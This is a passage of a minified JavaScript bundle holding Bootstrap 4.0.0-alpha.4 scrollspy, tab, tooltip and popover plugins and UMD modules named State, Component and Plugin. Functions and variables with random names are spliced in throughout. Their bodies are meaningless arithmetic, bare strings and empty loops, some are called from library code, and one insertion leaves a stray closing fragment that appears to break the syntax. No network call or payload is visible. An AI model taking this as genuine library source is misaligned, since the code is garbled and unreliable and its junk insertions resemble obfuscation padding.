i=e(t.target).attr("id");i||(i=r.getUID(n),e(t.target).attr("id",i)),t.target="#"+i}return r.typeCheckConfig(n,t,u),t}},{key:"_getScrollTop",value:function value(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function value(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_process",value:function value(){var _$e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._scrollElement.offsetHeight;if(this._scrollHeight!==t&&this.refresh(),_$e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}if(this._activeTarget&&_$e<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&_$e>=this._offsets[r]&&(void 0===this._offsets[r+1]||_$e<this._offsets[r+1])&&this._activate(this._targets[r])}}},{key:"_activate",value:function value(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=e(n.join(","));i.hasClass(f.DROPDOWN_ITEM)?(i.closest(d.DROPDOWN).find(d.DROPDOWN_TOGGLE).addClass(f.ACTIVE),i.addClass(f.ACTIVE)):i.parents(d.LI).find(d.NAV_LINKS).addClass(f.ACTIVE),e(this._scrollElement).trigger(c.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function value(){e(this._selector).filter(d.ACTIVE).removeClass(f.ACTIVE)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o);if(n||(n=new a(this,"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t||null),e(this).data(o,n)),"string"==typeof t){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),a}();e(window).on(c.LOAD_DATA_API,function(){for(var t=e.makeArray(e(d.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);p._jQueryInterface.call(i,i.data())}}),e.fn[n]=p._jQueryInterface,e.fn[n].Constructor=p,e.fn[n].noConflict=function(){return e.fn[n]=a,p._jQueryInterface}}(jQuery),function(e){var n="tab",o="bs.tab",s="."+o,a=e.fn[n],l={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK_DATA_API:"click"+s+".data-api"},u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",FADE:"fade",IN:"in"},c={A:"a",LI:"li",DROPDOWN:".dropdown",UL:"ul:not(.dropdown-menu)",FADE_CHILD:"> .nav-item .fade, > .fade",ACTIVE:".active",ACTIVE_CHILD:"> .nav-item > .active, > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},f=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"show",value:function value(){var t=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!e(this._element).hasClass(u.ACTIVE)){var _$n=void 0,i=void 0,o=e(this._element).closest(c.UL)[0],s=r.getSelectorFromElement(this._element);o&&(i=e.makeArray(e(o).find(c.ACTIVE)),i=i[i.length-1]);var a=e.Event(l.HIDE,{relatedTarget:this._element}),f=e.Event(l.SHOW,{relatedTarget:i});if(i&&e(i).trigger(a),e(this._element).trigger(f),!f.isDefaultPrevented()&&!a.isDefaultPrevented()){s&&(_$n=e(s)[0]),this._activate(this._element,o);var d=function d(){var _$n=e.Event(l.HIDDEN,{relatedTarget:t._element}),r=e.Event(l.SHOWN,{relatedTarget:i});e(i).trigger(_$n),e(t._element).trigger(r)};_$n?this._activate(_$n,_$n.parentNode,d):d()}}}},{key:"dispose",value:function value(){e.removeClass(this._element,o),this._element=null}},{key:"_activate",value:function value(t,n,i){var o=e(n).find(c.ACTIVE_CHILD)[0],s=i&&r.supportsTransitionEnd()&&(o&&e(o).hasClass(u.FADE)||Boolean(e(n).find(c.FADE_CHILD)[0])),a=e.proxy(this._transitionComplete,this,t,o,s,i);o&&s?e(o).one(r.TRANSITION_END,a).emulateTransitionEnd(150):a(),o&&e(o).removeClass(u.IN)}},{key:"_transitionComplete",value:function value(t,n,i,o){if(n){e(n).removeClass(u.ACTIVE);var s=e(n).find(c.DROPDOWN_ACTIVE_CHILD)[0];s&&e(s).removeClass(u.ACTIVE),n.setAttribute("aria-expanded",!1)}if(e(t).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0),i?(r.reflow(t),e(t).addClass(u.IN)):e(t).removeClass(u.FADE),t.parentNode&&e(t.parentNode).hasClass(u.DROPDOWN_MENU)){var a=e(t).closest(c.DROPDOWN)[0];a&&e(a).find(c.DROPDOWN_TOGGLE).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0)}o&&o()}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this),r=i.data(o);if(r||(r=r=new n(this),i.data(o,r)),"string"==typeof t){if(void 0===r[t])throw new Error('No method named "'+t+'"');r[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(l.CLICK_DATA_API,c.DATA_TOGGLE,function(t){t.preventDefault(),f._jQueryInterface.call(e(this),"show")}),e.fn[n]=f._jQueryInterface,e.fn[n].Constructor=f,e.fn[n].noConflict=function(){return e.fn[n]=a,f._jQueryInterface}}(jQuery),function(e){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://github.hubspot.com/tether/)");var n="tooltip",o="bs.tooltip",s="."+o,a=e.fn[n],l={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},u={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},c={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},f={IN:"in",OUT:"out"},d={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},h={FADE:"fade",IN:"in"},p={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner"},g={element:!1,enabled:!1},v={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},m=function(){function a(e,n){t(this,a),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}return i(a,[{key:"enable",value:function value(){this._isEnabled=!0}},{key:"disable",value:function value(){this._isEnabled=!1}},{key:"toggleEnabled",value:function value(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function value(t){if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(h.IN))return void this._leave(null,this);this._enter(null,this)}}},{key:"dispose",value:function value(){clearTimeout(this._timeout),this.cleanupTether(),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function value(){var t=this,n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=e.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var o=this.getTipElement(),s=r.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(o).addClass(h.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,u=this._getAttachment(l);e(o).data(this.constructor.DATA_KEY,this).appendTo(document.body),e(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:u,element:o,target:this.element,classes:g,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),r.reflow(o),this._tether.position(),e(o).addClass(h.IN);var c=function c(){var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===f.OUT&&t._leave(null,t)};if(r.supportsTransitionEnd()&&e(this.tip).hasClass(h.FADE))return void e(this.tip).one(r.TRANSITION_END,c).emulateTransitionEnd(a._TRANSITION_DURATION);c()}}},{key:"hide",value:function value(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),s=function s(){n._hoverState!==f.IN&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),t&&t()};e(this.element).trigger(o),o.isDefaultPrevented()||(e(i).removeClass(h.IN),r.supportsTransitionEnd()&&e(this.tip).hasClass(h.FADE)?e(i).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s(),this._hoverState="")}},{key:"isWithContent",value:function value(){return Boolean(this.getTitle())}},{key:"getTipElement",value:function value(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function value(){var t=e(this.getTipElement());this.setElementContent(t.find(p.TOOLTIP_INNER),this.getTitle()),t.removeClass(h.FADE).removeClass(h.IN),this.cleanupTether()}},{key:"setElementContent",value:function value(t,n){var i=this.config.html;"object"==(typeof n==="undefined"?"undefined":_type_of(n))&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)}},{key:"getTitle",value:function value(){var _$e=this.element.getAttribute("data-original-title");return _$e||(_$e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),_$e}},{key:"cleanupTether",value:function value(){this._tether&&this._tether.destroy()}},{key:"_getAttachment",value:function value(e){return c[e.toUpperCase()]}},{key:"_setListeners",value:function value(){var t=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,e.proxy(t.toggle,t));else if(n!==v.MANUAL){var i=n===v.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===v.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,e.proxy(t._enter,t)).on(r,t.config.selector,e.proxy(t._leave,t))}}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function value(){var _$e=_type_of(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==_$e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function value(t,n){var i=this.constructor.DATA_KEY;return(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?v.FOCUS:v.HOVER]=!0),e(n.getTipElement()).hasClass(h.IN)||n._hoverState===f.IN?void(n._hoverState=f.IN):(clearTimeout(n._timeout),n._hoverState=f.IN,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===f.IN&&n.show()},n.config.delay.show)):void n.show())}},{key:"_leave",value:function value(t,n){var i=this.constructor.DATA_KEY;if((n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?v.FOCUS:v.HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=f.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===f.OUT&&n.hide()},n.config.delay.hide)):void n.hide()}},{key:"_isWithActiveTrigger",value:function value(){for(var _$e in this._activeTrigger)if(this._activeTrigger[_$e])return!0;return!1}},{key:"_getConfig",value:function value(t){return(t=e.extend({},this.constructor.Default,e(this.element).data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),r.typeCheckConfig(n,t,this.constructor.DefaultType),t}},{key:"_getDelegateConfig",value:function value(){var _$e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(_$e[t]=this.config[t]);return _$e}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o),i="object"==(typeof t==="undefined"?"undefined":_type_of(t))?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new a(this,i),e(this).data(o,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}},{key:"NAME",get:function get(){return n}},{key:"DATA_KEY",get:function get(){return o}},{key:"Event",get:function get(){return d}},{key:"EVENT_KEY",get:function get(){return s}},{key:"DefaultType",get:function get(){return u}}]),a}();return e.fn[n]=m._jQueryInterface,e.fn[n].Constructor=m,e.fn[n].noConflict=function(){return e.fn[n]=a,m._jQueryInterface},m}(jQuery));var vCVake8D=5.112133971783341;vCVake8D=20.388118091183244;!function(e){var r="popover",s="bs.popover",a="."+s,l=e.fn[r],u=e.extend({},o.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c=e.extend({},o.DefaultType,{content:"(string|element|function)"}),f={FADE:"fade",IN:"in"},d={TITLE:".popover-title",CONTENT:".popover-content",ARROW:".popover-arrow"},h={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},p=function(o){function l(){t(this,l),n(Object.getPrototypeOf(l.prototype),"constructor",this).apply(this,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(l,o),i(l,[{key:"isWithContent",value:function value(){return this.getTitle()||this._getContent()}},{key:"getTipElement",value:function value(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function value(){var t=e(this.getTipElement());this.setElementContent(t.find(d.TITLE),this.getTitle()),this.setElementContent(t.find(d.CONTENT),this._getContent()),t.removeClass(f.FADE).removeClass(f.IN),this.cleanupTether()}},{key:"_getContent",value:function value(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(s),i="object"==(typeof t==="undefined"?"undefined":_type_of(t))?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new l(this,i),e(this).data(s,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return u}},{key:"NAME",get:function get(){return r}},{key:"DATA_KEY",get:function get(){return s}},{key:"Event",get:function get(){return h}},{key:"EVENT_KEY",get:function get(){return a}},{key:"DefaultType",get:function get(){return c}}]),l}(o);e.fn[r]=p._jQueryInterface,e.fn[r].Constructor=p,e.fn[r].noConflict=function(){return e.fn[r]=l,p._jQueryInterface}}(jQuery);function q1IxSCYJ(){var kb68ZucX=52.65849214419275;while(kb68ZucX<5){kb68ZucX++}var drdlsu9O=84.04164045391991;90.68810194294713+18.050095747369117;var q5DOcYrl=71.5028803293492;var gEPmqHj4=4.3632429466404785;"emw3qkew";"pykBUqsx"}}(jQuery),function(e,t){if("function"==typeof define&&define.amd)define("/State",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.State=n.exports}function gBSAnTba(){20.83217709290071+44.14834902479058;"p496pJNT";34.38287244002834+44.108262175275115;"lnqEhYOI";var rFuXPhqj=71.4172060209294;"p697zpYI";"rtAub1p2";var pPOGWWcq=77.28518049990274;while(pPOGWWcq<10){pPOGWWcq++}var qoB65jWN=43.430529166118106;54.87566989847121+26.181438972449495;14.607690068132833+20.27583283900925;var eZ8nCFPj=94.17695796064636;var uuDXufVG=5.007698716053556;while(uuDXufVG<9){uuDXufVG++}23.817654536939056+76.89100395713693;"puLnaTyx";var dUzGhmB3=81.21025660606489;var jBRhTUYo=89.21458261387119;"iIb64IWp";59.47668311131102+65.43320857392635;var tzaQdDwk=42.37612343519882;while(tzaQdDwk<6){tzaQdDwk++}var uIiuB3dm=6.115161791968184;"nhI4ufh7";7.1279425809694725+75.26696114918727;var qFRzevcy=93.92044841039858;var znMcB9ua=39.674882510817575;var vlfqQR7j=19.002830491326566;55.16379602364522+10.403318467097636;"nxksdVEX";var o3Q222jC=16.66504315573985}}(this,function(e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=babelHelpers.interopRequireDefault(t),i=function(){function e(t){babelHelpers.classCallCheck(this,e),this._states=Object.assign({},t),this._values={},this._relations={},this._callbacks={},this._define()}return babelHelpers.createClass(e,[{key:"_define",value:function value(){for(var _$e=this,_$t=this,n=Object.keys(this._states),i={},r=[],o=[],s=function s(s,a){var l=n[s];"function"!=typeof _$e._states[l]?(Object.defineProperty(i,l,{set:function set(){return!1},get:function get(){return r.push(l),_$t._states[l]},enumerable:!0,configurable:!0}),_$e._values[l]=_$e._states[l],_$e._relations[l]=[]):o.push(l)},a=0,l=n.length;a<l;a++)s(a);for(var u=function u(e,n){var s=o[e];Object.defineProperty(i,s,{set:function set(){return!1},get:function get(){var _$e=_$t._states[s].call(i);return _$t._addRelation(s,r),r=[],_$t._values[s]=_$e,_$e},enumerable:!0,configurable:!0})},c=0,f=o.length;c<f;c++)u(c)}},{key:"_compare",value:function value(e){if(this._states[e]!==this._values[e]){var _$t=this._values[e];this._values[e]=this._states[e],this._dispatch(e,_$t,this._states[e]),this._compareComposite(e)}}},{key:"_compareComposite",value:function value(e){var _$t=this.getRelation(e);if(_$t&&_$t.length>0)for(var n=0,i=_$t.length;n<i;n++){var r=_$t[n],o=this._states[r]();o!==this._values[r]&&(this._dispatch(r,this._values[r],o),this._values[r]=o)}}},{key:"_addRelation",value:function value(e,t){for(var n=0,i=t.length;n<i;n++){var r=t[n];this._relations[r].push(e)}}},{key:"_dispatch",value:function value(e,t,n){this._callbacks[e]&&this._callbacks[e].fire([n,t])}},{key:"getRelation",value:function value(e){return this._relations[e].length>0?this._relations[e]:null}},{key:"on",value:function value(e,t){"function"==typeof e&&(t=e,e="all"),this._callbacks[e]||(this._callbacks[e]=n.default.Callbacks()),this._callbacks[e].add(t)}},{key:"off",value:function value(e,t){this._callbacks[e]&&this._callbacks[e].remove(t)}},{key:"set",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e&&void 0!==t&&"function"!=typeof this._states[e])this._states[e]=t,n||this._compare(e);else if("object"===(void 0===e?"undefined":babelHelpers.typeof(e))){for(var i in e)"function"!=typeof e[i]&&this.set(i,e[i],!0);for(var r in e)"function"!=typeof e[r]&&this._compare(r)}return this._states[e]}},{key:"get",value:function value(e){return e?this._values[e]:this._values}}]),e}();e.default=i;function gNp46YvY(){var aVU3i9xe=23.392660480940183;while(aVU3i9xe<5){aVU3i9xe++}82.96186382204891+58.340536913290926;var ijDGdNu5=59.24762480079625;while(ijDGdNu5<9){ijDGdNu5++}27.488182565822356+67.46146165806186;var gcDfEk7T=53.65264624292222;while(gcDfEk7T<6){gcDfEk7T++}"xuNGDz5B";var igbN5uuv=40.510136633020245;27.450100420107766+48.63379560791256;var vtaf5oHD=9.858608500059955;while(vtaf5oHD<10){vtaf5oHD++}"zM9FAbdC";var pVQbK8eW=22.103741554890238;79.39853212844594+67.7084623152927;"fSCkgS7s";19.128939462712065+65.47471500010886;92.13537277948812+1.9070363050155419;87.73533685902572+94.19234691057248;9.341366037296963+10.256368692122056;var ec5t8MQ4=35.89189067215549;95.02894551829141+10.336690450558853;80.4088701967376+17.6981292319967;"tKq44rkE";var byg3AGIX=38.96606135858055;24.687294939743584+51.855339099293644;95.35870030869421+30.925861365399573;35.197867005234116+72.67864443441083;var bX0WLzPE=54.9307877877879;while(bX0WLzPE<7){bX0WLzPE++}var dAs1v6OP=72.19753829340272;while(dAs1v6OP<6){dAs1v6OP++}"jq26EPUy";"oyv56fLQ";var mv33Lw8G=1.4121628207345087;"skNFSeB5";"jKP6Jez8";var byrwt3SE=56.2523450382977;while(byrwt3SE<10){byrwt3SE++}var cNNwfK4b=62.95357079661627;while(cNNwfK4b<7){cNNwfK4b++}60.915088151326884+91.65584553973478;var zZaXxIa1=71.31843650882988;82.71364383075297+46.9660294036988}}),function(e,t){if("function"==typeof define&&define.amd)define("/Component",["exports","jquery","State"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("State"));else{var n={exports:{}};t(n.exports,e.jQuery,e.State),e.Component=n.exports}idjY2A2C("lEUzKWC5");function idjY2A2C(){var bnhhd17R=40.542164552558646;while(bnhhd17R<8){bnhhd17R++}var nr7nEc8Q=58.20636717901807;"i6xyDj8t";"gSKOUpHW";"oXuiNDU0";var wfzcUxdl=26.222938020729178;var fPXUegBz=14.072777940510433;"e2Wp6kus";var kjDV5heA=12.706492628439152;"jiagnVAq";66.45438799754174+44.44513089811956;var iU1IR329=4.394712026482251;27.091401886843144+42.0170790891509;82.14896361419628+46.094985715508685;13.299924582493299+61.34444549671953;"vGabNZDy";91.99162848933251+19.135850833842955;var tvlxiauO=56.68292735959632;while(tvlxiauO<5){tvlxiauO++}var rC5gTRQq=82.48866971037694;var v2WEuw7m=47.17926078249511;while(v2WEuw7m<6){v2WEuw7m++}59.70626923150026+36.50025658572823;var udQvvB8q=1.208724280138385;3.4120427595515377+78.7264871567718;"sVcGZVfq";var vWDuoytt=48.28321924498259;var sGOzXqV6=56.8551040826094;while(sGOzXqV6<6){sGOzXqV6++}var zXwHPyXW=11.90433224111296;"ws7cO6WQ";"sVUg1RUk";var cV9FKX1I=75.83323407838822;"cETPjiW7";var p6pW7mvz=2.9187288241716134;while(p6pW7mvz<9){p6pW7mvz++}}}(this,function(e,t,n){"use strict";var l0ctNGlQ=37.01677523354988;if(l0ctNGlQ<50)mONsVbm1("r0lrTtLa");else mONsVbm1("bUqKzCbz");55.5543080466234+65.34475718287176;Object.defineProperty(e,"__esModule",{value:!0});var i=babelHelpers.interopRequireDefault(t),r=babelHelpers.interopRequireDefault(n);void 0===Object.assign&&(Object.assign=i.default.extend);16.855409521640667+95.62726931963803;var o=function(){function e(){var _$t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),this.$el=_$t.$el?_$t.$el:(0,i.default)(document),this.el=this.$el[0],delete _$t.$el,this.children=this.getDefaultChildren(),this.actions=this.getDefaultActions(),this.initialState=this.getDefaultState(),this._willProcess=i.default.Callbacks(),this._processed=i.default.Callbacks(),this.willProcess&&this._willProcess.add(this.willProcess),this.processed&&this._processed.add(this.processed),this.isProcessed=!1,this.mix(_$t),this.state=null}return babelHelpers.createClass(e,[{key:"_combineInitialState",value:function value(){for(var _$e={},_$t=0,_$n=this.children.length;_$t<_$n;_$t++){var i=this.children[_$t];Object.assign(_$e,i.initialState)}return Object.assign(_$e,this.initialState)}},{key:"_process",value:function value(e){this._willProcess.fireWith(this),this.state=e||new r.default(this.initialState),this._registerActions();for(var _$t=0,_$n=this.children.length;_$t<_$n;_$t++)this.children[_$t]._process(this.state),this.children[_$t].isProcessed=!0;this._processed.fireWith(this)}},{key:"_registerActions",value:function value(){var _$e=this,_$t=this.actions,_$n=function n(n){var i=_$t[n];"function"==typeof i?_$e.state.on(n,function(){for(var i,r=arguments.length,o=Array(r),s=0;s<r;s++)o[s]=arguments[s];(i=_$t[n]).apply.apply(i,[_$e].concat(o))}):"string"==typeof i&&"function"==typeof _$e[i]&&_$e.state.on(n,function(){for(var _$t,_$n=arguments.length,r=Array(_$n),o=0;o<_$n;o++)r[o]=arguments[o];(_$t=_$e[i]).apply.apply(_$t,[_$e].concat(r))})};for(var i in _$t)_$n(i)}},{key:"run",value:function value(){this.isProcessed||(this._process(),this.isProcessed=!0),this.setState.apply(this,arguments)}},{key:"setState",value:function value(){if(this.state){var _$e;(_$e=this.state).set.apply(_$e,arguments)}}},{key:"getState",value:function value(){if(this.state){var _$e;return(_$e=this.state).get.apply(_$e,arguments)}return null}},{key:"getDefaultState",value:function value(){return{}}},{key:"getDefaultChildren",value:function value(){return[]}},{key:"getDefaultActions",value:function value(){return{}}},{key:"mix",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.isInit){var _$t=_$e.children,_$n=void 0===_$t?[]:_$t,i=_$e.actions,r=void 0===i?{}:i,o=_$e.state,s=void 0===o?{}:o,a=_$e.willProcess,l=void 0!==a&&a,u=_$e.processed,c=void 0!==u&&u;return _$n=_$n.filter(function(e){return _instanceof(e,Component)}),this.children=[].concat(babelHelpers.toConsumableArray(this.children),babelHelpers.toConsumableArray(_$n)),this.actions=Object.assign({},this.actions,r),this.initialState=Object.assign({},this.initialState,s),this.initialState=this._combineInitialState(),"function"!=typeof l&&this._willProcess.add(l),"function"!=typeof c&&this._processed.add(c),delete _$e.children,delete _$e.actions,delete _$e.state,delete _$e.willProcess,delete _$e.processed,Object.assign(this,_$e),this}}},{key:"triggerResize",value:function value(){if(document.createEvent){var _$e=document.createEvent("Event");_$e.initEvent("resize",!0,!0),window.dispatchEvent(_$e)}else{element=document.documentElement;var _$t=document.createEventObject();element.fireEvent("onresize",_$t)}}}]),e}();e.default=o;function mONsVbm1(){"biQQ6fMg";"aDOCciQD";28.3143664604235+7.9366167066268005;var zDYnQdqH=75.56271785036704;61.07720041592923+82.41538177786366;var fBkbLrDy=99.30504766844749;while(fBkbLrDy<5){fBkbLrDy++}var rchZmrOt=97.20239410713239;while(rchZmrOt<10){rchZmrOt++}var z9kFcQub=72.5652944557205;var wKnOVJmK=57.344750678918125;while(wKnOVJmK<10){wKnOVJmK++}"xMoiEzkl";var h4rvjdqz=44.616523306534155;var nvu4DZqH=74.37335416050294;var oTvcnPjb=98.2004587939364;"cJRLuZoy";var aVDmgEBD=98.930098669769;var v2283K5k=11.688315996648083;"qNJbrtcx";var nLVVOWgT=14.985227968630381;var h38xMJ4W=40.84026310060568}}),function(e,t){if("function"==typeof define&&define.amd)define("/Plugin",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.Plugin=n.exports}function xlP5pOE7(){var syrypBS0=48.0672782844504;"it2gOSvu";var kW1NrJKp=25.631705987023075;var tW0HqukD=90.64320316366015;var fFIq98X4=36.684502546537466;while(fFIq98X4<9){fFIq98X4++}var eEC5qZwA=81.41385531854574;var nANiL30z=54.54310414831932;var kbHht06r=17.780140251282123;52.88730712598339+11.746787863915412;var dM0qtwtp=71.99719249039669;var ulwzHKW0=44.53859166228468;var zL2O7ULJ=1.109169268777266;12.076335656772045+63.97619343283254;var f6YCVwec=9.568330402594064;while(f6YCVwec<5){f6YCVwec++}"xKp88yUg";95.69707806473349+86.68554824309267;55.816675605944894+17.456491733319695;var h4zMTBNL=30.322752011437423;var xFJHYv1N=30.612857001164926;var kUhcKJ9P=63.36846514176752;var a17DAsfI=66.53802612454453;"eawcHqAD"}}(this,function(e,t){"use strict";function n(e){return void 0!==o[e]&&o[e]}function i(e){var _$t=n(e);return!_$t||(M.is_lteie9||M.is_ie10)&&"appear"==e?{}:_$t.getDefaults()}Object.defineProperty(e,"__esModule",{value:!0}),e.pluginFactory=e.getDefaults=e.getPlugin=e.getPluginAPI=e.Plugin=void 0;var r=babelHelpers.interopRequireDefault(t),o={},s={},a=function(){function e(t){var _$n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};babelHelpers.classCallCheck(this,e),this.name=this.getName(),this.$el=t,this.options=_$n,this.isRendered=!1}return babelHelpers.createClass(e,[{key:"getName",value:function value(){return"plugin"}},{key:"render",value:function value(){return!!r.default.fn[this.name]&&void this.$el[this.name](this.options)}},{key:"initialize",value:function value(){return!this.isRendered&&(this.render(),void(this.isRendered=!0))}}],[{key:"getDefaults",value:function value(){return{}}},{key:"register",value:function value(t,n){void 0!==n&&(o[t]=n,void 0!==n.api&&e.registerApi(t,n))}},{key:"registerApi",value:function value(e,t){var _$n=t.api();"string"==typeof _$n?function(){var _$n=t.api().split("|"),o=_$n[0]+".plugin."+e,a=_$n[1]||"render",l=function l(n){var o=(0,r.default)(this),s=o.data("pluginInstance");s||((s=new t(o,r.default.extend(!0,{},i(e),o.data()))).initialize(),o.data("pluginInstance",s)),s[a](n)};s[e]=function(e,t){t?((0,r.default)(t).off(o),(0,r.default)(t).on(o,e,l)):(0,r.default)(e).on(o,l)}}():"function"==typeof 